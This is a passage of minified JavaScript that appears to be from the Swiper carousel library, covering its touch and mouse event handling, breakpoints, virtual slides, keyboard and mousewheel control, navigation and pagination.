eW=!("touchstart"!==N.start||!bR.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};J.addEventListener(N.start,d.onTouchStart,eW),J.addEventListener(N.move,d.onTouchMove,bR.passiveListener?{passive:!1,capture:fR}:fR),J.addEventListener(N.end,d.onTouchEnd,eW)}(e.simulateTouch&&!bf.ios&&!bf.android||e.simulateTouch&&!bR.touch&&bf.ios)&&(J.addEventListener("mousedown",d.onTouchStart,!1),f.addEventListener("mousemove",d.onTouchMove,fR),f.addEventListener("mouseup",d.onTouchEnd,!1))}else J.addEventListener(N.start,d.onTouchStart,!1),f.addEventListener(N.move,d.onTouchMove,fR),f.addEventListener(N.end,d.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&J.addEventListener("click",d.onClick,!0),d.on(bf.ios||bf.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var h=this,d=h.params,F=h.touchEvents,e=h.el,N=h.wrapperEl,b="container"===d.touchEventsTarget?e:N,Ff=!!d.nested;if(bR.touch||!bR.pointerEvents&&!bR.prefixedPointerEvents){if(bR.touch){var J=!("onTouchStart"!==F.start||!bR.passiveListener||!d.passiveListeners)&&{passive:!0,capture:!1};b.removeEventListener(F.start,h.onTouchStart,J),b.removeEventListener(F.move,h.onTouchMove,Ff),b.removeEventListener(F.end,h.onTouchEnd,J)}(d.simulateTouch&&!bf.ios&&!bf.android||d.simulateTouch&&!bR.touch&&bf.ios)&&(b.removeEventListener("mousedown",h.onTouchStart,!1),f.removeEventListener("mousemove",h.onTouchMove,Ff),f.removeEventListener("mouseup",h.onTouchEnd,!1))}else b.removeEventListener(F.start,h.onTouchStart,!1),f.removeEventListener(F.move,h.onTouchMove,Ff),f.removeEventListener(F.end,h.onTouchEnd,!1);(d.preventClicks||d.preventClicksPropagation)&&b.removeEventListener("click",h.onClick,!0),h.off(bf.ios||bf.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var f=this,h=f.activeIndex,d=f.initialized,F=f.loopedSlides;void 0===F&&(F=0);var e=f.params,N=e.breakpoints;if(N&&(!N||0!==Object.keys(N).length)){var b=f.getBreakpoint(N);if(b&&f.currentBreakpoint!==b){var Ff=b in N?N[b]:void 0;Ff&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(f){var h=Ff[f];void 0!==h&&(Ff[f]="slidesPerView"!==f||"AUTO"!==h&&"auto"!==h?"slidesPerView"===f?parseFloat(h):parseInt(h,10):"auto")});var J=Ff||f.originalParams,fR=J.direction&&J.direction!==e.direction,bR=e.loop&&(J.slidesPerView!==e.slidesPerView||fR);fR&&d&&f.changeDirection(),bX.extend(f.params,J),bX.extend(f,{allowTouchMove:f.params.allowTouchMove,allowSlideNext:f.params.allowSlideNext,allowSlidePrev:f.params.allowSlidePrev}),f.currentBreakpoint=b,bR&&d&&(f.loopDestroy(),f.loopCreate(),f.updateSlides(),f.slideTo(h-F+f.loopedSlides,0,!1)),f.emit("breakpoint",J)}}},getBreakpoint:function(f){if(f){var d=!1,F=[];Object.keys(f).forEach(function(f){F.push(f)}),F.sort(function(f,h){return parseInt(f,10)-parseInt(h,10)});for(var e=0;e<F.length;e+=1){var N=F[e];this.params.breakpointsInverse?N<=h.innerWidth&&(d=N):N>=h.innerWidth&&!d&&(d=N)}return d||"max"}}},checkOverflow:{checkOverflow:function(){var f=this,h=f.isLocked;f.isLocked=1===f.snapGrid.length,f.allowSlideNext=!f.isLocked,f.allowSlidePrev=!f.isLocked,h!==f.isLocked&&f.emit(f.isLocked?"lock":"unlock"),h&&h!==f.isLocked&&(f.isEnd=!1,f.navigation.update())}},classes:{addClasses:function(){var f=this.classNames,h=this.params,d=this.rtl,F=this.$el,e=[];e.push("initialized"),e.push(h.direction),h.freeMode&&e.push("free-mode"),bR.flexbox||e.push("no-flexbox"),h.autoHeight&&e.push("autoheight"),d&&e.push("rtl"),1<h.slidesPerColumn&&e.push("multirow"),bf.android&&e.push("android"),bf.ios&&e.push("ios"),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&e.push("wp8-"+h.direction),e.forEach(function(d){f.push(h.containerModifierClass+d)}),F.addClass(f.join(" "))},removeClasses:function(){var f=this.$el,h=this.classNames;f.removeClass(h.join(" "))}},images:{loadImage:function(f,d,F,e,N,b){var Ff;function J(){b&&b()}f.complete&&N?J():d?((Ff=new h.Image).onload=J,Ff.onerror=J,e&&(Ff.sizes=e),F&&(Ff.srcset=F),d&&(Ff.src=d)):J()},preloadImages:function(){var f=this;function h(){null!=f&&f&&!f.destroyed&&(void 0!==f.imagesLoaded&&(f.imagesLoaded+=1),f.imagesLoaded===f.imagesToLoad.length&&(f.params.updateOnImagesReady&&f.update(),f.emit("imagesReady")))}f.imagesToLoad=f.$el.find("img");for(var d=0;d<f.imagesToLoad.length;d+=1){var F=f.imagesToLoad[d];f.loadImage(F,F.currentSrc||F.getAttribute("src"),F.srcset||F.getAttribute("srcset"),F.sizes||F.getAttribute("sizes"),!0,h)}}}},fd={},eWe=function(f){function h(){for(var d,e,N,b=[],Ff=arguments.length;Ff--;)b[Ff]=arguments[Ff];1===b.length&&b[0].constructor&&b[0].constructor===Object?N=b[0]:(e=(d=b)[0],N=d[1]),N||(N={}),N=bX.extend({},N),e&&!N.el&&(N.el=e),f.call(this,N),Object.keys(fS).forEach(function(f){Object.keys(fS[f]).forEach(function(d){h.prototype[d]||(h.prototype[d]=fS[f][d])})});var J=this;void 0===J.modules&&(J.modules={}),Object.keys(J.modules).forEach(function(f){var h=J.modules[f];if(h.params){var d=Object.keys(h.params)[0],F=h.params[d];if("object"!=typeof F||null===F)return;if(!(d in N&&"enabled"in F))return;!0===N[d]&&(N[d]={enabled:!0}),"object"!=typeof N[d]||"enabled"in N[d]||(N[d].enabled=!0),N[d]||(N[d]={enabled:!1})}});var fR=bX.extend({},gZ);J.useModulesParams(fR),J.params=bX.extend({},fR,fd,N),J.originalParams=bX.extend({},J.params),J.passedParams=bX.extend({},N);var eW=(J.$=F)(J.params.el);if(e=eW[0]){if(1<eW.length){var a=[];return eW.each(function(f,d){var F=bX.extend({},N,{el:d});a.push(new h(F))}),a}e.swiper=J,eW.data("swiper",J);var T,dj,aa=eW.children("."+J.params.wrapperClass);return bX.extend(J,{$el:eW,el:e,$wrapperEl:aa,wrapperEl:aa[0],classNames:[],slides:F(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===J.params.direction},isVertical:function(){return"vertical"===J.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===eW.css("direction"),rtlTranslate:"horizontal"===J.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===eW.css("direction")),wrongRTL:"-webkit-box"===aa.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:J.params.allowSlideNext,allowSlidePrev:J.params.allowSlidePrev,touchEvents:(T=["touchstart","touchmove","touchend"],dj=["mousedown","mousemove","mouseup"],bR.pointerEvents?dj=["pointerdown","pointermove","pointerup"]:bR.prefixedPointerEvents&&(dj=["MSPointerDown","MSPointerMove","MSPointerUp"]),J.touchEventsTouch={start:T[0],move:T[1],end:T[2]},J.touchEventsDesktop={start:dj[0],move:dj[1],end:dj[2]},bR.touch||!J.params.simulateTouch?J.touchEventsTouch:J.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:bX.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:J.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),J.useModules(),J.params.init&&J.init(),J}}f&&(h.__proto__=f);var d={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(f&&f.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var f=this,h=f.params,d=f.slides,F=f.slidesGrid,e=f.size,N=f.activeIndex,b=1;if(h.centeredSlides){for(var Ff,J=d[N].swiperSlideSize,fR=N+1;fR<d.length;fR+=1)d[fR]&&!Ff&&(b+=1,e<(J+=d[fR].swiperSlideSize)&&(Ff=!0));for(var bX=N-1;0<=bX;bX-=1)d[bX]&&!Ff&&(b+=1,e<(J+=d[bX].swiperSlideSize)&&(Ff=!0))}else for(var bR=N+1;bR<d.length;bR+=1)F[bR]-F[N]<e&&(b+=1);return b},h.prototype.update=function(){var f=this;if(f&&!f.destroyed){var h=f.snapGrid,d=f.params;d.breakpoints&&f.setBreakpoint(),f.updateSize(),f.updateSlides(),f.updateProgress(),f.updateSlidesClasses(),f.params.freeMode?(F(),f.params.autoHeight&&f.updateAutoHeight()):(("auto"===f.params.slidesPerView||1<f.params.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0))||F(),d.watchOverflow&&h!==f.snapGrid&&f.checkOverflow(),f.emit("update")}function F(){var h=f.rtlTranslate?-1*f.translate:f.translate,d=Math.min(Math.max(h,f.maxTranslate()),f.minTranslate());f.setTranslate(d),f.updateActiveIndex(),f.updateSlidesClasses()}},h.prototype.changeDirection=function(f,h){void 0===h&&(h=!0);var d=this,F=d.params.direction;return f||(f="horizontal"===F?"vertical":"horizontal"),f===F||"horizontal"!==f&&"vertical"!==f||("vertical"===F&&(d.$el.removeClass(d.params.containerModifierClass+"vertical wp8-vertical").addClass(""+d.params.containerModifierClass+f),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+f)),"horizontal"===F&&(d.$el.removeClass(d.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+d.params.containerModifierClass+f),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+f)),d.params.direction=f,d.slides.each(function(h,d){"vertical"===f?d.style.width="":d.style.height=""}),d.emit("changeDirection"),h&&d.update()),d},h.prototype.init=function(){var f=this;f.initialized||(f.emit("beforeInit"),f.params.breakpoints&&f.setBreakpoint(),f.addClasses(),f.params.loop&&f.loopCreate(),f.updateSize(),f.updateSlides(),f.params.watchOverflow&&f.checkOverflow(),f.params.grabCursor&&f.setGrabCursor(),f.params.preloadImages&&f.preloadImages(),f.params.loop?f.slideTo(f.params.initialSlide+f.loopedSlides,0,f.params.runCallbacksOnInit):f.slideTo(f.params.initialSlide,0,f.params.runCallbacksOnInit),f.attachEvents(),f.initialized=!0,f.emit("init"))},h.prototype.destroy=function(f,h){void 0===f&&(f=!0),void 0===h&&(h=!0);var d=this,F=d.params,e=d.$el,N=d.$wrapperEl,b=d.slides;return void 0===d.params||d.destroyed||(d.emit("beforeDestroy"),d.initialized=!1,d.detachEvents(),F.loop&&d.loopDestroy(),h&&(d.removeClasses(),e.removeAttr("style"),N.removeAttr("style"),b&&b.length&&b.removeClass([F.slideVisibleClass,F.slideActiveClass,F.slideNextClass,F.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),d.emit("destroy"),Object.keys(d.eventsListeners).forEach(function(f){d.off(f)}),!1!==f&&(d.$el[0].swiper=null,d.$el.data("swiper",null),bX.deleteProps(d)),d.destroyed=!0),null},h.extendDefaults=function(f){bX.extend(fd,f)},d.extendedDefaults.get=function(){return fd},d.defaults.get=function(){return gZ},d.Class.get=function(){return f},d.$.get=function(){return F},Object.defineProperties(h,d),h}(a),Tg={name:"device",proto:{device:bf},static:{device:bf}},D={name:"support",proto:{support:bR},static:{support:bR}},fE={name:"browser",proto:{browser:eW},static:{browser:eW}},dI={name:"resize",create:function(){var f=this;bX.extend(f,{resize:{resizeHandler:function(){f&&!f.destroyed&&f.initialized&&(f.emit("beforeResize"),f.emit("resize"))},orientationChangeHandler:function(){f&&!f.destroyed&&f.initialized&&f.emit("orientationchange")}}})},on:{init:function(){h.addEventListener("resize",this.resize.resizeHandler),h.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){h.removeEventListener("resize",this.resize.resizeHandler),h.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},cU={func:h.MutationObserver||h.WebkitMutationObserver,attach:function(f,d){void 0===d&&(d={});var F=this,e=new cU.func(function(f){if(1!==f.length){var d=function(){F.emit("observerUpdate",f[0])};h.requestAnimationFrame?h.requestAnimationFrame(d):h.setTimeout(d,0)}else F.emit("observerUpdate",f[0])});e.observe(f,{attributes:void 0===d.attributes||d.attributes,childList:void 0===d.childList||d.childList,characterData:void 0===d.characterData||d.characterData}),F.observer.observers.push(e)},init:function(){var f=this;if(bR.observer&&f.params.observer){if(f.params.observeParents)for(var h=f.$el.parents(),d=0;d<h.length;d+=1)f.observer.attach(h[d]);f.observer.attach(f.$el[0],{childList:f.params.observeSlideChildren}),f.observer.attach(f.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(f){f.disconnect()}),this.observer.observers=[]}},i={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){bX.extend(this,{observer:{init:cU.init.bind(this),attach:cU.attach.bind(this),destroy:cU.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(f){var h=this,d=h.params,F=d.slidesPerView,e=d.slidesPerGroup,N=d.centeredSlides,b=h.params.virtual,Ff=b.addSlidesBefore,J=b.addSlidesAfter,fR=h.virtual,bR=fR.from,eW=fR.to,a=fR.slides,T=fR.slidesGrid,dj=fR.renderSlide,aa=fR.offset;h.updateActiveIndex();var bP,fK,c,j=h.activeIndex||0;bP=h.rtlTranslate?"right":h.isHorizontal()?"left":"top",N?(fK=Math.floor(F/2)+e+Ff,c=Math.floor(F/2)+e+J):(fK=F+(e-1)+Ff,c=e+J);var g=Math.max((j||0)-c,0),bf=Math.min((j||0)+fK,a.length-1),V=(h.slidesGrid[g]||0)-(h.slidesGrid[0]||0);function gZ(){h.updateSlides(),h.updateProgress(),h.updateSlidesClasses(),h.lazy&&h.params.lazy.enabled&&h.lazy.load()}if(bX.extend(h.virtual,{from:g,to:bf,offset:V,slidesGrid:h.slidesGrid}),bR===g&&eW===bf&&!f)return h.slidesGrid!==T&&V!==aa&&h.slides.css(bP,V+"px"),void h.updateProgress();if(h.params.virtual.renderExternal)return h.params.virtual.renderExternal.call(h,{offset:V,from:g,to:bf,slides:function(){for(var f=[],h=g;h<=bf;h+=1)f.push(a[h]);return f}()}),void gZ();var fS=[],fd=[];if(f)h.$wrapperEl.find("."+h.params.slideClass).remove();else for(var eWe=bR;eWe<=eW;eWe+=1)(eWe<g||bf<eWe)&&h.$wrapperEl.find("."+h.params.slideClass+'[data-swiper-slide-index="'+eWe+'"]').remove();for(var Tg=0;Tg<a.length;Tg+=1)g<=Tg&&Tg<=bf&&(void 0===eW||f?fd.push(Tg):(eW<Tg&&fd.push(Tg),Tg<bR&&fS.push(Tg)));fd.forEach(function(f){h.$wrapperEl.append(dj(a[f],f))}),fS.sort(function(f,h){return h-f}).forEach(function(f){h.$wrapperEl.prepend(dj(a[f],f))}),h.$wrapperEl.children(".swiper-slide").css(bP,V+"px"),gZ()},renderSlide:function(f,h){var d=this,e=d.params.virtual;if(e.cache&&d.virtual.cache[h])return d.virtual.cache[h];var N=e.renderSlide?F(e.renderSlide.call(d,f,h)):F('<div class="'+d.params.slideClass+'" data-swiper-slide-index="'+h+'">'+f+"</div>");return N.attr("data-swiper-slide-index")||N.attr("data-swiper-slide-index",h),e.cache&&(d.virtual.cache[h]=N),N},appendSlide:function(f){if("object"==typeof f&&"length"in f)for(var h=0;h<f.length;h+=1)f[h]&&this.virtual.slides.push(f[h]);else this.virtual.slides.push(f);this.virtual.update(!0)},prependSlide:function(f){var h=this,d=h.activeIndex,F=d+1,e=1;if(Array.isArray(f)){for(var N=0;N<f.length;N+=1)f[N]&&h.virtual.slides.unshift(f[N]);F=d+f.length,e=f.length}else h.virtual.slides.unshift(f);if(h.params.virtual.cache){var b=h.virtual.cache,Ff={};Object.keys(b).forEach(function(f){Ff[parseInt(f,10)+e]=b[f]}),h.virtual.cache=Ff}h.virtual.update(!0),h.slideTo(F,0)},removeSlide:function(f){var h=this;if(null!=f){var d=h.activeIndex;if(Array.isArray(f))for(var F=f.length-1;0<=F;F-=1)h.virtual.slides.splice(f[F],1),h.params.virtual.cache&&delete h.virtual.cache[f[F]],f[F]<d&&(d-=1),d=Math.max(d,0);else h.virtual.slides.splice(f,1),h.params.virtual.cache&&delete h.virtual.cache[f],f<d&&(d-=1),d=Math.max(d,0);h.virtual.update(!0),h.slideTo(d,0)}},removeAllSlides:function(){var f=this;f.virtual.slides=[],f.params.virtual.cache&&(f.virtual.cache={}),f.virtual.update(!0),f.slideTo(0,0)}},l={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var f=this;bX.extend(f,{virtual:{update:k.update.bind(f),appendSlide:k.appendSlide.bind(f),prependSlide:k.prependSlide.bind(f),removeSlide:k.removeSlide.bind(f),removeAllSlides:k.removeAllSlides.bind(f),renderSlide:k.renderSlide.bind(f),slides:f.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var f=this;if(f.params.virtual.enabled){f.classNames.push(f.params.containerModifierClass+"virtual");var h={watchSlidesProgress:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h),f.params.initialSlide||f.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},m={handle:function(d){var F=this,e=F.rtlTranslate,N=d;N.originalEvent&&(N=N.originalEvent);var b=N.keyCode||N.charCode;if(!F.allowSlideNext&&(F.isHorizontal()&&39===b||F.isVertical()&&40===b))return!1;if(!F.allowSlidePrev&&(F.isHorizontal()&&37===b||F.isVertical()&&38===b))return!1;if(!(N.shiftKey||N.altKey||N.ctrlKey||N.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(F.params.keyboard.onlyInViewport&&(37===b||39===b||38===b||40===b)){var Ff=!1;if(0<F.$el.parents("."+F.params.slideClass).length&&0===F.$el.parents("."+F.params.slideActiveClass).length)return;var J=h.innerWidth,fR=h.innerHeight,bX=F.$el.offset();e&&(bX.left-=F.$el[0].scrollLeft);for(var bR=[[bX.left,bX.top],[bX.left+F.width,bX.top],[bX.left,bX.top+F.height],[bX.left+F.width,bX.top+F.height]],eW=0;eW<bR.length;eW+=1){var a=bR[eW];0<=a[0]&&a[0]<=J&&0<=a[1]&&a[1]<=fR&&(Ff=!0)}if(!Ff)return}F.isHorizontal()?(37!==b&&39!==b||(N.preventDefault?N.preventDefault():N.returnValue=!1),(39===b&&!e||37===b&&e)&&F.slideNext(),(37===b&&!e||39===b&&e)&&F.slidePrev()):(38!==b&&40!==b||(N.preventDefault?N.preventDefault():N.returnValue=!1),40===b&&F.slideNext(),38===b&&F.slidePrev()),F.emit("keyPress",b)}},enable:function(){this.keyboard.enabled||(F(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(F(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},n={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){bX.extend(this,{keyboard:{enabled:!1,enable:m.enable.bind(this),disable:m.disable.bind(this),handle:m.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var o={lastScrollTime:bX.now(),event:-1<h.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var h="onwheel",d=h in f;if(!d){var F=f.createElement("div");F.setAttribute(h,"return;"),d="function"==typeof F[h]}return!d&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(d=f.implementation.hasFeature("Events.wheel","3.0")),d}()?"wheel":"mousewheel",normalize:function(f){var h=0,d=0,F=0,e=0;return"detail"in f&&(d=f.detail),"wheelDelta"in f&&(d=-f.wheelDelta/120),"wheelDeltaY"in f&&(d=-f.wheelDeltaY/120),"wheelDeltaX"in f&&(h=-f.wheelDeltaX/120),"axis"in f&&f.axis===f.HORIZONTAL_AXIS&&(h=d,d=0),F=10*h,e=10*d,"deltaY"in f&&(e=f.deltaY),"deltaX"in f&&(F=f.deltaX),(F||e)&&f.deltaMode&&(1===f.deltaMode?(F*=40,e*=40):(F*=800,e*=800)),F&&!h&&(h=F<1?-1:1),e&&!d&&(d=e<1?-1:1),{spinX:h,spinY:d,pixelX:F,pixelY:e}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(f){var d=f,F=this,e=F.params.mousewheel;if(!F.mouseEntered&&!e.releaseOnEdges)return!0;d.originalEvent&&(d=d.originalEvent);var N=0,b=F.rtlTranslate?-1:1,Ff=o.normalize(d);if(e.forceToAxis)if(F.isHorizontal()){if(!(Math.abs(Ff.pixelX)>Math.abs(Ff.pixelY)))return!0;N=Ff.pixelX*b}else{if(!(Math.abs(Ff.pixelY)>Math.abs(Ff.pixelX)))return!0;N=Ff.pixelY}else N=Math.abs(Ff.pixelX)>Math.abs(Ff.pixelY)?-Ff.pixelX*b:-Ff.pixelY;if(0===N)return!0;if(e.invert&&(N=-N),F.params.freeMode){F.params.loop&&F.loopFix();var J=F.getTranslate()+N*e.sensitivity,fR=F.isBeginning,bR=F.isEnd;if(J>=F.minTranslate()&&(J=F.minTranslate()),J<=F.maxTranslate()&&(J=F.maxTranslate()),F.setTransition(0),F.setTranslate(J),F.updateProgress(),F.updateActiveIndex(),F.updateSlidesClasses(),(!fR&&F.isBeginning||!bR&&F.isEnd)&&F.updateSlidesClasses(),F.params.freeModeSticky&&(clearTimeout(F.mousewheel.timeout),F.mousewheel.timeout=bX.nextTick(function(){F.slideToClosest()},300)),F.emit("scroll",d),F.params.autoplay&&F.params.autoplayDisableOnInteraction&&F.autoplay.stop(),J===F.minTranslate()||J===F.maxTranslate())return!0}else{if(60<bX.now()-F.mousewheel.lastScrollTime)if(N<0)if(F.isEnd&&!F.params.loop||F.animating){if(e.releaseOnEdges)return!0}else F.slideNext(),F.emit("scroll",d);else if(F.isBeginning&&!F.params.loop||F.animating){if(e.releaseOnEdges)return!0}else F.slidePrev(),F.emit("scroll",d);F.mousewheel.lastScrollTime=(new h.Date).getTime()}return d.preventDefault?d.preventDefault():d.returnValue=!1,!1},enable:function(){var f=this;if(!o.event)return!1;if(f.mousewheel.enabled)return!1;var h=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(h=F(f.params.mousewheel.eventsTarged)),h.on("mouseenter",f.mousewheel.handleMouseEnter),h.on("mouseleave",f.mousewheel.handleMouseLeave),h.on(o.event,f.mousewheel.handle),f.mousewheel.enabled=!0},disable:function(){var f=this;if(!o.event)return!1;if(!f.mousewheel.enabled)return!1;var h=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(h=F(f.params.mousewheel.eventsTarged)),h.off(o.event,f.mousewheel.handle),!(f.mousewheel.enabled=!1)}},p={update:function(){var f=this,h=f.params.navigation;if(!f.params.loop){var d=f.navigation,F=d.$nextEl,e=d.$prevEl;e&&0<e.length&&(f.isBeginning?e.addClass(h.disabledClass):e.removeClass(h.disabledClass),e[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](h.lockClass)),F&&0<F.length&&(f.isEnd?F.addClass(h.disabledClass):F.removeClass(h.disabledClass),F[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](h.lockClass))}},onPrevClick:function(f){f.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(f){f.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var f,h,d=this,e=d.params.navigation;(e.nextEl||e.prevEl)&&(e.nextEl&&(f=F(e.nextEl),d.params.uniqueNavElements&&"string"==typeof e.nextEl&&1<f.length&&1===d.$el.find(e.nextEl).length&&(f=d.$el.find(e.nextEl))),e.prevEl&&(h=F(e.prevEl),d.params.uniqueNavElements&&"string"==typeof e.prevEl&&1<h.length&&1===d.$el.find(e.prevEl).length&&(h=d.$el.find(e.prevEl))),f&&0<f.length&&f.on("click",d.navigation.onNextClick),h&&0<h.length&&h.on("click",d.navigation.onPrevClick),bX.extend(d.navigation,{$nextEl:f,nextEl:f&&f[0],$prevEl:h,prevEl:h&&h[0]}))},destroy:function(){var f=this,h=f.navigation,d=h.$nextEl,F=h.$prevEl;d&&d.length&&(d.off("click",f.navigation.onNextClick),d.removeClass(f.params.navigation.disabledClass)),F&&F.length&&(F.off("click",f.navigation.onPrevClick),F.removeClass(f.params.navigation.disabledClass))}},q={update:function(){var f=this,h=f.rtl,d=f.params.pagination;if(d.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var e,N=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,b=f.pagination.$el,Ff=f.params.loop?Math.ceil((N-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length;if(f.params.loop?((e=Math.ceil((f.activeIndex-f.loopedSlides)/f.params.slidesPerGroup))>N-1-2*f.loopedSlides&&(e-=N-2*f.loopedSlides),Ff-1<e&&(e-=Ff),e<0&&"bullets"!==f.params.paginationType&&(e=Ff+e)):e=void 0!==f.snapIndex?f.snapIndex:f.activeIndex||0,"bullets"===d.type&&f.pagination.bullets&&0<f.pagination.bullets.length){var J,fR,bX,bR=f.pagination.bullets;if(d.dynamicBullets&&(f.pagination.bulletSize=bR.eq(0)[f.isHorizontal()?"outerWidth":"outerHeight"](!0),b.css(f.isHorizontal()?"width":"height",f.pagination.bulletSize*(d.dynamicMainBullets+4)+"px"),1<d.dynamicMainBullets&&void 0!==f.previousIndex&&(f.pagination.dynamicBulletIndex+=e-f.previousIndex,f.pagination.dynamicBulletIndex>d.dynamicMainBullets-1?f.pagination.dynamicBulletIndex=d.dynamicMainBullets-1:f.pagination.dynamicBulletIndex<0&&(f.pagination.dynamicBulletIndex=0)),J=e-f.pagination.dynamicBulletIndex,bX=((fR=J+(Math.min(bR.length,d.dynamicMainBullets)-1))+J)/2),bR.removeClass(d.bulletActiveClass+" "+d.bulletActiveClass+"-next "+d.bulletActiveClass+"-next-next "+d.bulletActiveClass+"-prev "+d.bulletActiveClass+"-prev-prev "+d.bulletActiveClass+"-main"),1<b.length)bR.each(function(f,h){var N=F(h),b=N.index();b===e&&N.addClass(d.bulletActiveClass),d.dynamicBullets&&(J<=b&&b<=fR&&N.addClass(d.bulletActiveClass+"-main"),b===J&&N.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),b===fR&&N.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next"))});else if(bR.eq(e).addClass(d.bulletActiveClass),d.dynamicBullets){for(var eW=bR.eq(J),a=bR.eq(fR),T=J;T<=fR;T+=1)bR.eq(T).addClass(d.bulletActiveClass+"-main");eW.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),a.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next")}if(d.dynamicBullets){var dj=Math.min(bR.length,d.dynamicMainBullets+4),aa=(f.pagination.bulletSize*dj-f.pagination.bulletSize)/2-bX*f.pagination.bulletSize,bP=h?"right":"left";bR.css(f.isHorizontal()?bP:"top",aa+"px")}}if("fraction"===d.type&&(b.find("."+d.currentClass).text(d.formatFractionCurrent(e+1)),b.find("."+d.totalClass).text(d.formatFractionTotal(Ff))),"progressbar"===d.type){var fK;fK=d.progressbarOpposite?f.isHorizontal()?"vertical":"horizontal":f.isHorizontal()?"horizontal":"vertical";var c=(e+1)/Ff,j=1,g=1;"horizontal"===fK?j=c:g=c,b.find("."+d.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+j+") scaleY("+g+")").transition(f.params.speed)}"custom"===d.type&&d.renderCustom?(b.html(d.renderCustom(f,e+1,Ff)),f.emit("paginationRender",f,b[0])):f.emit("paginationUpdate",f,b[0]),b[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](d.lockClass)}},render:function(){var f=this,h=f.params.pagination;if(h.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var d=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,F=f.pagination.$el,e="";if("bullets"===h.type){for(var N=f.params.loop?Math.ceil((d-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length,b=0;b<N;b+=1)h.renderBullet?e+=h.renderBullet.call(f,b,h.bulletClass):e+="<"+h.bulletElement+' class="'+h.bulletClass+'"></'+h.bulletElement+">";F.html(e),f.pagination.bullets=F.find("."+h.bulletClass)}"fraction"===h.type&&(e=h.renderFraction?h.renderFraction.call(f,h.currentClass,h.totalClass):'<span class="'+h.currentClass+'"></span> / <span class="'+h.totalClass+'"></span>',F.html(e)),"progressbar"===h.type&&(e=h.renderProgressbar?h.renderProgressbar.call(f,h.progressbarFillClass):'<span 